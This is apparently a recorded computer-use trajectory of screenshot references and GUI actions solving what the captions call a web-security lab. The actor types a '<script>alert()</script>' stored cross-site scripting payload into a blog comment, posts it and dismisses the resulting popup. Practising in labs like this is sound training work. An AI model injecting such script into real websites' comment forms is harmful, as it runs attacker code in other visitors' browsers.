
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [361, 233]}

{"action": "mouse_move", "coordinate": [325, 316]}

- Write '<script> alert() </script>' as the comment and fill name, email and website
{"action": "type", "text": "<script>"}

{"action": "type", "text": "aler"}

{"action": "type", "text": "t()"}

{"action": "type", "text": "</script>"}

{"action": "mouse_move", "coordinate": [511, 335]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "http://zenshell.ninja"}

{"action": "mouse_move", "coordinate": [307, 499]}

- Post the script alert comment so the lab is marked Solved
{"action": "left_click", "coordinate": [324, 473]}

{"action": "left_click", "coordinate": [323, 473]}

{"action": "mouse_move", "coordinate": [415, 325]}

{"action": "mouse_move", "coordinate": [564, 298]}

- Return to the blog post and dismiss the alert popup the stored script triggers
{"action": "left_click", "coordinate": [597, 231]}

{"action": "left_click", "coordinate": [531, 293]}

{"action": "mouse_move", "coordinate": [588, 420]}

{"action": "mouse_move", "coordinate": [729, 403]}

{"action": "mouse_move", "coordinate": [833, 281]}

{"action": "mouse_move", "coordinate": [193, 426]}

{"action": "mouse_move", "coordinate": [190, 420]}

{"action": "mouse_move", "coordinate": [183, 400]}
